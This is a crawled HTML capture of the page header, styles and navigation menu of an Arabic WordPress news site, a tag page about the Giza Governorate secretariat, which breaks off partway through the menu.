

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/tag/%D8%A3%D9%85%D8%A7%D9%86%D8%A9-%D9%85%D8%AD%D8%A7%D9%81%D8%B8%D8%A9-%D8%A7%D9%84%D8%AC%D9%8A%D8%B2%D8%A9/
body_size: 27909
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>وكالة الأنوار اليوم- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةأمانة محافظة الجيزة</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; الخلاصة" href="https://www.alanwar2day.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; خلاصة التعليقات" href="https://www.alanwar2day.com/comments/feed/" />
		
		<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; أمانة محافظة الجيزة خلاصة الوسوم" href="https://www.alanwar2day.com/tag/%d8%a3%d9%85%d8%a7%d9%86%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%ac%d9%8a%d8%b2%d8%a9/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel='stylesheet' id='all-css-0724789df8897a2bf15e539cf1b29111' href='https://www.alanwar2day.com/_jb_static/??017f869e43' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #af0000;}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<script data-jetpack-boost="ignore" type="text/javascript" src="https://www.alanwar2day.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.alanwar2day.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alanwar2day.com/wp-json/wp/v2/tags/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alanwar2day.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.alanwar2day.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياة" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="مقالات عن أمانة محافظة الجيزة كتبها محمد على" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="وكالة الأنوار اليوم- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةأمانة محافظة الجيزة" />
<meta property="og:url" content="https://www.alanwar2day.com/tag/%d8%a3%d9%85%d8%a7%d9%86%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%a7%d9%84%d8%ac%d9%8a%d8%b2%d8%a9/" />
<meta property="og:site_name" content="وكالة الأنوار اليوم" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="rtl archive tag tag-1199 wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="وكالة الأنوار اليوم" href="https://www.alanwar2day.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png" alt="وكالة الأنوار اليوم" width="566" height="150" style="max-height:150px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.alanwar2day.com/%d9%82%d8%b1%d9%8a%d8%a9-%d8%ba%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d8%aa%d8%b2%d9%8a%d9%86-%d9%84%d8%a3%d8%b3/" title=""  >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-16-at-19.12.png" alt="" width="350" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1/">أخبار مصر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.alanwar2day.com/category/%d9%87%d9%86%d8%a7-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85/">هنا الفيوم</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.alanwar2day.com/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">سياسة وإقتصاد</a></li>
